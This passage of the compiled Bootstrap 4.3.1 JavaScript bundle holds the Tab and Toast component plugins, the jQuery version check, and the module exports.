    DROPDOWN_MENU: 'dropdown-menu',
    ACTIVE: 'active',
    DISABLED: 'disabled',
    FADE: 'fade',
    SHOW: 'show'
  };
  var Selector$9 = {
    DROPDOWN: '.dropdown',
    NAV_LIST_GROUP: '.nav, .list-group',
    ACTIVE: '.active',
    ACTIVE_UL: '> li > .active',
    DATA_TOGGLE: '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',
    DROPDOWN_TOGGLE: '.dropdown-toggle',
    DROPDOWN_ACTIVE_CHILD: '> .dropdown-menu .active'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Tab =
    /*#__PURE__*/
    function () {
      function Tab(element) {
        this._element = element;
      } // Getters


      var _proto = Tab.prototype;

      // Public
      _proto.show = function show() {
        var _this = this;

        if (this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && $(this._element).hasClass(ClassName$9.ACTIVE) || $(this._element).hasClass(ClassName$9.DISABLED)) {
          return;
        }

        var target;
        var previous;
        var listElement = $(this._element).closest(Selector$9.NAV_LIST_GROUP)[0];
        var selector = Util.getSelectorFromElement(this._element);

        if (listElement) {
          var itemSelector = listElement.nodeName === 'UL' || listElement.nodeName === 'OL' ? Selector$9.ACTIVE_UL : Selector$9.ACTIVE;
          previous = $.makeArray($(listElement).find(itemSelector));
          previous = previous[previous.length - 1];
        }

        var hideEvent = $.Event(Event$9.HIDE, {
          relatedTarget: this._element
        });
        var showEvent = $.Event(Event$9.SHOW, {
          relatedTarget: previous
        });

        if (previous) {
          $(previous).trigger(hideEvent);
        }

        $(this._element).trigger(showEvent);

        if (showEvent.isDefaultPrevented() || hideEvent.isDefaultPrevented()) {
          return;
        }

        if (selector) {
          target = document.querySelector(selector);
        }

        this._activate(this._element, listElement);

        var complete = function complete() {
          var hiddenEvent = $.Event(Event$9.HIDDEN, {
            relatedTarget: _this._element
          });
          var shownEvent = $.Event(Event$9.SHOWN, {
            relatedTarget: previous
          });
          $(previous).trigger(hiddenEvent);
          $(_this._element).trigger(shownEvent);
        };

        if (target) {
          this._activate(target, target.parentNode, complete);
        } else {
          complete();
        }
      };

      _proto.dispose = function dispose() {
        $.removeData(this._element, DATA_KEY$9);
        this._element = null;
      } // Private
      ;

      _proto._activate = function _activate(element, container, callback) {
        var _this2 = this;

        var activeElements = container && (container.nodeName === 'UL' || container.nodeName === 'OL') ? $(container).find(Selector$9.ACTIVE_UL) : $(container).children(Selector$9.ACTIVE);
        var active = activeElements[0];
        var isTransitioning = callback && active && $(active).hasClass(ClassName$9.FADE);

        var complete = function complete() {
          return _this2._transitionComplete(element, active, callback);
        };

        if (active && isTransitioning) {
          var transitionDuration = Util.getTransitionDurationFromElement(active);
          $(active).removeClass(ClassName$9.SHOW).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      };

      _proto._transitionComplete = function _transitionComplete(element, active, callback) {
        if (active) {
          $(active).removeClass(ClassName$9.ACTIVE);
          var dropdownChild = $(active.parentNode).find(Selector$9.DROPDOWN_ACTIVE_CHILD)[0];

          if (dropdownChild) {
            $(dropdownChild).removeClass(ClassName$9.ACTIVE);
          }

          if (active.getAttribute('role') === 'tab') {
            active.setAttribute('aria-selected', false);
          }
        }

        $(element).addClass(ClassName$9.ACTIVE);

        if (element.getAttribute('role') === 'tab') {
          element.setAttribute('aria-selected', true);
        }

        Util.reflow(element);

        if (element.classList.contains(ClassName$9.FADE)) {
          element.classList.add(ClassName$9.SHOW);
        }

        if (element.parentNode && $(element.parentNode).hasClass(ClassName$9.DROPDOWN_MENU)) {
          var dropdownElement = $(element).closest(Selector$9.DROPDOWN)[0];

          if (dropdownElement) {
            var dropdownToggleList = [].slice.call(dropdownElement.querySelectorAll(Selector$9.DROPDOWN_TOGGLE));
            $(dropdownToggleList).addClass(ClassName$9.ACTIVE);
          }

          element.setAttribute('aria-expanded', true);
        }

        if (callback) {
          callback();
        }
      } // Static
      ;

      Tab._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var $this = $(this);
          var data = $this.data(DATA_KEY$9);

          if (!data) {
            data = new Tab(this);
            $this.data(DATA_KEY$9, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config]();
          }
        });
      };

      _createClass(Tab, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$9;
        }
      }]);

      return Tab;
    }();
  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */


  $(document).on(Event$9.CLICK_DATA_API, Selector$9.DATA_TOGGLE, function (event) {
    event.preventDefault();

    Tab._jQueryInterface.call($(this), 'show');
  });
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME$9] = Tab._jQueryInterface;
  $.fn[NAME$9].Constructor = Tab;

  $.fn[NAME$9].noConflict = function () {
    $.fn[NAME$9] = JQUERY_NO_CONFLICT$9;
    return Tab._jQueryInterface;
  };

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME$a = 'toast';
  var VERSION$a = '4.3.1';
  var DATA_KEY$a = 'bs.toast';
  var EVENT_KEY$a = "." + DATA_KEY$a;
  var JQUERY_NO_CONFLICT$a = $.fn[NAME$a];
  var Event$a = {
    CLICK_DISMISS: "click.dismiss" + EVENT_KEY$a,
    HIDE: "hide" + EVENT_KEY$a,
    HIDDEN: "hidden" + EVENT_KEY$a,
    SHOW: "show" + EVENT_KEY$a,
    SHOWN: "shown" + EVENT_KEY$a
  };
  var ClassName$a = {
    FADE: 'fade',
    HIDE: 'hide',
    SHOW: 'show',
    SHOWING: 'showing'
  };
  var DefaultType$7 = {
    animation: 'boolean',
    autohide: 'boolean',
    delay: 'number'
  };
  var Default$7 = {
    animation: true,
    autohide: true,
    delay: 500
  };
  var Selector$a = {
    DATA_DISMISS: '[data-dismiss="toast"]'
    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };

  var Toast =
    /*#__PURE__*/
    function () {
      function Toast(element, config) {
        this._element = element;
        this._config = this._getConfig(config);
        this._timeout = null;

        this._setListeners();
      } // Getters


      var _proto = Toast.prototype;

      // Public
      _proto.show = function show() {
        var _this = this;

        $(this._element).trigger(Event$a.SHOW);

        if (this._config.animation) {
          this._element.classList.add(ClassName$a.FADE);
        }

        var complete = function complete() {
          _this._element.classList.remove(ClassName$a.SHOWING);

          _this._element.classList.add(ClassName$a.SHOW);

          $(_this._element).trigger(Event$a.SHOWN);

          if (_this._config.autohide) {
            _this.hide();
          }
        };

        this._element.classList.remove(ClassName$a.HIDE);

        this._element.classList.add(ClassName$a.SHOWING);

        if (this._config.animation) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      };

      _proto.hide = function hide(withoutTimeout) {
        var _this2 = this;

        if (!this._element.classList.contains(ClassName$a.SHOW)) {
          return;
        }

        $(this._element).trigger(Event$a.HIDE);

        if (withoutTimeout) {
          this._close();
        } else {
          this._timeout = setTimeout(function () {
            _this2._close();
          }, this._config.delay);
        }
      };

      _proto.dispose = function dispose() {
        clearTimeout(this._timeout);
        this._timeout = null;

        if (this._element.classList.contains(ClassName$a.SHOW)) {
          this._element.classList.remove(ClassName$a.SHOW);
        }

        $(this._element).off(Event$a.CLICK_DISMISS);
        $.removeData(this._element, DATA_KEY$a);
        this._element = null;
        this._config = null;
      } // Private
      ;

      _proto._getConfig = function _getConfig(config) {
        config = _objectSpread({}, Default$7, $(this._element).data(), typeof config === 'object' && config ? config : {});
        Util.typeCheckConfig(NAME$a, config, this.constructor.DefaultType);
        return config;
      };

      _proto._setListeners = function _setListeners() {
        var _this3 = this;

        $(this._element).on(Event$a.CLICK_DISMISS, Selector$a.DATA_DISMISS, function () {
          return _this3.hide(true);
        });
      };

      _proto._close = function _close() {
        var _this4 = this;

        var complete = function complete() {
          _this4._element.classList.add(ClassName$a.HIDE);

          $(_this4._element).trigger(Event$a.HIDDEN);
        };

        this._element.classList.remove(ClassName$a.SHOW);

        if (this._config.animation) {
          var transitionDuration = Util.getTransitionDurationFromElement(this._element);
          $(this._element).one(Util.TRANSITION_END, complete).emulateTransitionEnd(transitionDuration);
        } else {
          complete();
        }
      } // Static
      ;

      Toast._jQueryInterface = function _jQueryInterface(config) {
        return this.each(function () {
          var $element = $(this);
          var data = $element.data(DATA_KEY$a);

          var _config = typeof config === 'object' && config;

          if (!data) {
            data = new Toast(this, _config);
            $element.data(DATA_KEY$a, data);
          }

          if (typeof config === 'string') {
            if (typeof data[config] === 'undefined') {
              throw new TypeError("No method named \"" + config + "\"");
            }

            data[config](this);
          }
        });
      };

      _createClass(Toast, null, [{
        key: "VERSION",
        get: function get() {
          return VERSION$a;
        }
      }, {
        key: "DefaultType",
        get: function get() {
          return DefaultType$7;
        }
      }, {
        key: "Default",
        get: function get() {
          return Default$7;
        }
      }]);

      return Toast;
    }();
  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */


  $.fn[NAME$a] = Toast._jQueryInterface;
  $.fn[NAME$a].Constructor = Toast;

  $.fn[NAME$a].noConflict = function () {
    $.fn[NAME$a] = JQUERY_NO_CONFLICT$a;
    return Toast._jQueryInterface;
  };

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v4.3.1): index.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
   * --------------------------------------------------------------------------
   */

  (function () {
    if (typeof $ === 'undefined') {
      throw new TypeError('Bootstrap\'s JavaScript requires jQuery. jQuery must be included before Bootstrap\'s JavaScript.');
    }

    var version = $.fn.jquery.split(' ')[0].split('.');
    var minMajor = 1;
    var ltMajor = 2;
    var minMinor = 9;
    var minPatch = 1;
    var maxMajor = 4;

    if (version[0] < ltMajor && version[1] < minMinor || version[0] === minMajor && version[1] === minMinor && version[2] < minPatch || version[0] >= maxMajor) {
      throw new Error('Bootstrap\'s JavaScript requires at least jQuery v1.9.1 but less than v4.0.0');
    }
  })();

  exports.Util = Util;
  exports.Alert = Alert;
  exports.Button = Button;
  exports.Carousel = Carousel;
  exports.Collapse = Collapse;
  exports.Dropdown = Dropdown;
  exports.Modal = Modal;
  exports.Popover = Popover;
  exports.Scrollspy = ScrollSpy;
  exports.Tab = Tab;
  exports.Toast = Toast;
  exports.Tooltip = Tooltip;

  Object.defineProperty(exports, '__esModule', {
    value: true
  });

}));
//# sourceMappingURL=bootstrap.js.map